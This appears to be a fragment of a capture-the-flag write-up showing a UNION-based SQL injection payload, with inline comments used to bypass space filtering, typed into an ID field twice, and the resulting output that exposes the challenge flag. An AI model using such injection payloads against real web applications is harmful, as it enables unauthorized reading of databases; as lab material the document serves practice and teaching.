 flag: 提交
ID:1'/**/union/**/Select/**/1,2,flag/**/from/**/flag#
name:1
age:1
year:1
ID:1'/**/union/**/Select/**/1,2,flag/**/from/**/flag#
name:1
age:2
year:flag{e10adc3949ba59abbe56e057f20f883e}